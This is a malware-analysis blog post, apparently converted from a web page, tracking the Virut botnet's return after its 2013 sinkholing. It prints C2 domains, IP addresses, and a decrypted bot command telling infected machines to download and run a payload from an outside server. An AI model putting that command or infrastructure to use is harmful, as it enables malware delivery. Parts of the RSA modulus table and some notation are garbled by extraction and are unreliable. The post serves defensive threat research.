# **Virut Resurrects -- Musings on long-term sinkholing**

**chrisdietri.ch**[/post/virut-resurrects/](https://chrisdietri.ch/post/virut-resurrects/)

Christian J. Dietrich November 30, 2018



Nov 30, 2018 8 min read

Virut is a botnet malware family which has initially been observed 13 years ago, in [2006](https://securelist.com/review-of-the-virus-win32-virut-ce-malware-sample/36305/). Traditionally, it spreads as a file-infecting virus, and has monetized [pay-per-install schemes](https://krebsonsecurity.com/2013/01/polish-takedown-targets-virut-botnet/) and information theft. Although believed to be dead by many following a major [sinkholing](https://www.cert.pl/en/news/single/virut-botnet-report/) [operation](http://web.archive.org/web/20130928091944/http://www.cert.pl/PDF/Report_Virut_EN.pdf) conducted by NASK/CERT Polska in 2013, events over the last few months indicate an uptick in activity. Earlier in 2018, an *[unusual drive-by attack](https://blog.malwarebytes.com/threat-analysis/2018/03/blast-from-the-past-stowaway-virut-delivered-with-chinese-ddos-bot/)* with a Chinese nexus involved dropping a Virut sample. Having dealt with takedowns before and [tracking botnets,](https://chrisdietri.ch/post/tracking-botnet-command-and-control/) this piqued my interest.

#### **Recent activity**Further research shows that although the sinkholing from 2013 for C2 domains ending in  $.$  p1,  $.$  at, and  $.$  ru is still in place, some variants manage to evade and actively distribute additional malware as of November 2018. Interestingly, the C2 protocol has not changed. A recent Virut binary has the SHA-256 hash

054eeaa9f120f3613cf06ad010c58adf025c4f8c03dcc6da6acd567be27e87aa and was first submitted to VirusTotal in November 2018. On 32-bit Windows, it injects code into the winlogon.exe process. To connect to the C2 server, it uses the domain the sqay [.] com which at the time of analysis resolved to the IP address 148.251.79[.]206. The full set of hardcoded C2 domains in this sample is:

tbsgay[.]com ffiuli[.]com lexfal[.]com sexpsa[.]com volmio[.]com

Once connected, the server instructs to download and execute a PE file from

http://77.73.69[.]179:9/mk/p0.php?a=31. A hexdump of the decrypted C2 command looks as follows:

0000 3A 75 2E 20 50 52 49 56 4D 53 47 20 62 6E 69 78 :u. PRIVMSG bnix 0010 79 71 6C 7A 20 3A 21 67 65 74 20 68 74 74 70 3A yqlz :!get http: 0020 2F 2F 37 37 2E 37 33 2E 36 39 2E 31 37 39 3A 39 //77.73.69.179:9 0030 2F 6D 6B 2F 70 30 2E 70 68 70 3F 61 3D 33 31 0D /mk/p0.php?a=31. 0040 0A .

#### The downloaded file (SHA-256

fb0852761cfb7bfa34be168452891d5849574254f8623192798f1c03c2777688) is tiny, just 4 KB in size, packed with UPX and has a recent build timestamp of 2018-11-01 22:54:34 UTC. It acts as a downloader to retrieve further payloads via HTTP, using the User-Agent AdInstall . The URLs follow the pattern:

http://77.73.69.179:9/mk/p%u.php?a=%u

The first  $\frac{1}{2}$  is a counter where the values 1 and 2 were observed. Note that the initial download URL that Virut distributed follows the same pattern except for the counter value being 0.

The second  $\%u$  is a value from a reserved area named e\_res2 in the [DOS header](https://chrisdietri.ch/img/image_dos_header.png) (offset 0x3a), preceding the  $e_{\text{l}}$  fanew field. The value is read from memory using

```
*((WORD *)GetModuleHandleA(0) + 0x1d)
```
and was observed to be 31 exclusively. Typically, e\_res2 is set to all zeroes in regular PE files as it is not used. In other words, a nonzero value is uncommon. The purpose of retrieving this value is unclear but it could be an attempt by the operator to ensure that further samples are only downloaded by previously distributed samples. However, even with the second parameter set to 0, the payload is served.The downloads yield two payload files:

```
6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96 p0.php?a=31
 |
+- 781c12e2ab1c08d885c002eee8ef9c03e92c9c196fe5a576399080d10fbaa693 p2.php?a=31
 | +-- build timestamp 2018-11-02 13:47:52 UTC
 |
+- 6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96 p1.php?a=31
   +-- build timestamp 2018-11-29 21:54:49 UTC
```
These files are associated with malicious activities described by Fortinet, based on a common user agent string [Medunja Solodunnja 6.0.0](https://www.fortinet.com/blog/threat-research/cookie-maker-inside-the-google-docs-malicious-network.html) that is used in subsequent C2 communication with the host static.76.102.69.159.clients.your-server[.]de (resolving to 159.69.102[.]76).

The Fortinet researchers suspect a Ukrainian nexus of the payload files based on a cookie maker in Lviv, Ukraine, with the same name as the user agent, and domain registration data. It is unclear if the payload is operated by the same entity as the Virut activity, though. In 2013, [Brian Krebs](https://krebsonsecurity.com/2013/01/polish-takedown-targets-virut-botnet/) mentioned research by Team Furry which suggests a possible Polish nexus of the Virut operators.

# **Looking back**

Before the sinkholing in 2013, Virut has often ranked in the malware family top-ten which by itself justified regular scrutiny. With the sinkholing in place, it may have disappeared from people's radar. How and when did Virut come to life again?

Pivoting off of the indicators from above, Virut appears to have resumed its activity slowly over the last year. Although less in volume, active C2 servers occasionally appear since end of 2017. For example, the IP address 77.73.69[.]179 was observed in a likely Virut execution from [February 2018](https://www.reverse.it/sample/e2cb9030807fb3bc4dc54a884187a47854d537678660bdc4906ea6028e1f4687?environmentId=100#contacted-hosts) and as part of a Virut C2 command http://77.73.69[.]179:9/mk/li.jpg in the end of 2017.

Similarly, the Virut C2 at 148.251.79.206 appears to have operated since late 2017, with notably increased activity in November 2018.

Another interesting case is the Virut C2 domain gik.alr4[.]ru. It issued commands in early 2013, while resolving to 178.132.202[.]196. At the end of January 2013, it was sinkholed and resolved to 148.81.111.111, the IP address of the CERT.PL sinkhole at the time. Fast forward to October 2018, and the domain points to a C2 server (212.109.221[.]97) issuing the command !get http://77.73.69[.]179:9/mk/p0.php?a=31 .

# **A bit of Virut history**Probably one of the first technical descriptions on Virut was published by [Joe Stewart](https://www.secureworks.com/research/virut-encryption-analysis) in 2009, motivated by a shift from a plaintext C2 protocol to encrypted C2. His report details an interesting trick on the encryption in Virut C2 communication: Since the 4-byte session key is pseudorandomly chosen by each bot, and never transmitted to the C2 server, the server is left with a known plaintext cryptanalysis attack to reveal it. Given the underlying IRC-like protocol with the string NICK at the start of the first message, a known plaintext attack reveals the key. Once recovered, the session key is used to decrypt the remainder of the request as well as to encrypt the responses towards the bot.



The following timeline highlights notable developments.

To increase resilience and impede sinkholing, Virut contains a date-seeded domain generation algorithm (DGA) that generates up to 10,000 domains per day of the form  $[a-z]$ {6}.com . [Daniel Plohmann](https://www.usenix.org/system/files/conference/usenixsecurity16/sec16_paper_plohmann.pdf) and [others](https://blogs.akamai.com/2018/01/a-death-match-of-domain-generation-algorithms.html) documented that Virut's DGA is particularly prone to domain collisions, due to the small length and the high number of generated domains. The recent sample still contains the DGA. However, it seems that they were not needed to establish C2 comms as the hardcoded domains were resolvable.

To prevent from hijacking the C2 channel, an RSA signature verification step was introduced. A valid Virut C2 server must provide a signed SHA-256 hash of the C2 domain. The signed hash is verified by the bot before accepting commands. This step is vulnerable to a replay attack and was most likely intended to gracefully handle accidental collisions between a DGA-generated domain and a completely unrelated domain. [Nicolas Falliere](https://www.symantec.com/connect/blogs/w32virut-using-cryptography-prevent-domain-hijacking) documented this in August 2011. The same 2048-bit RSA modulus is still used in the current sample:|     |                         | # RSA modulus |  |                      |  |  |    |     |  |  |  |  |                         |  |    |
|-----|-------------------------|---------------|--|----------------------|--|--|----|-----|--|--|--|--|-------------------------|--|----|
|     | 57 06 4C EC 3B 33 66 6C |               |  |                      |  |  |    |     |  |  |  |  | B5 DD 54 B5 71 4E 78 86 |  |    |
|     | 42 50 FE 33 14 6B 02 60 |               |  |                      |  |  |    |     |  |  |  |  | 0F 27 AA 81 71 AD C2 8B |  |    |
|     | 0B 57 39 4D 30 D0 8A 98 |               |  |                      |  |  |    |     |  |  |  |  | 4D 6F 64 82 5C C9 51 49 |  |    |
|     | 83 CO 5E 43 3E 88 ED    |               |  |                      |  |  | 6D | 38. |  |  |  |  | 01 68 19 42 4C AA 61    |  |    |
|     | 59 DF 28 99 DA 63 3B 6C |               |  |                      |  |  |    |     |  |  |  |  | 0A C5 90 06 39 93 3F 5E |  |    |
|     | F6 75 67 37 DA F5 79 07 |               |  |                      |  |  |    |     |  |  |  |  | 63 9F 7A D3 D5 AB 84 BE |  |    |
|     | 61 CO 5C 43 16 B6 7A 79 |               |  |                      |  |  |    |     |  |  |  |  | F2 72 76 D9 74 CF C3 2B |  |    |
|     | DB 61 43 34 72 3E 4B 34 |               |  |                      |  |  |    | 9B. |  |  |  |  | 2D 77 09 A0 0E 80 52    |  |    |
|     | 20 F5 73 CF BC 0F EF 8C |               |  |                      |  |  |    |     |  |  |  |  | 09 EB 3B FA A3 8F 87 8A |  |    |
|     | CF D2 4A 19 74 9D C5 FD |               |  |                      |  |  |    |     |  |  |  |  | 9E E3 DE 55 8E BE C1 B6 |  |    |
| F8. |                         |               |  | B6 E6 4B 29 90 73 FC |  |  |    | 0D. |  |  |  |  | 77 59 2C D2 95 C2 16    |  |    |
|     | E2 CB 35 19 E5 6B DB ED |               |  |                      |  |  |    |     |  |  |  |  | 72 4D 92 45 F1 9A 99 1C |  |    |
|     | 3D 24 38 38 D7 D8 77 4F |               |  |                      |  |  |    |     |  |  |  |  | 74 1B 82 0A 00 CF F7 2A |  |    |
|     | D8 CD E6 F3 05 FA 65 CE |               |  |                      |  |  |    |     |  |  |  |  | 08 8D 28 2F 39 C6 F3 E9 |  |    |
|     | F2 89 8F 4C C5 8C 11 AA |               |  |                      |  |  |    |     |  |  |  |  | 2A AA 69 19 3C 95 70    |  | 05 |
|     | 4C F9 BD 36 CD 60 20 FD |               |  |                      |  |  |    |     |  |  |  |  | AC 92 6A 1B 3B 7C 4B BB |  |    |

## **Conclusion**

Recovering after a multi-year slow-down seems to be an attractive option for botnet operators. Malware researchers who tracked such a botnet in the past may have shifted focus or even moved on to other topics. In addition, an uptick in activity may go unnoticed with sinkholing in place, unless carefully inspected.

No question, sinkholing botnets is tough, and there are many parties doing a great job to achieve it. Sustaining a sinkholing effort is even harder, especially if not paralleled by law enforcement action. Although sinkholing incurs additional cost on the adversary, a patient operator may withstand sinkholing. In the end, sinkholing a botnet of certain impact is certainly useful and necessary. It seems in addition to identifying and countering new threats, the anti-malware community may also need to monitor contained threats on a long-term basis.

### **Indicators**

The following is a summary of the indicators mentioned above.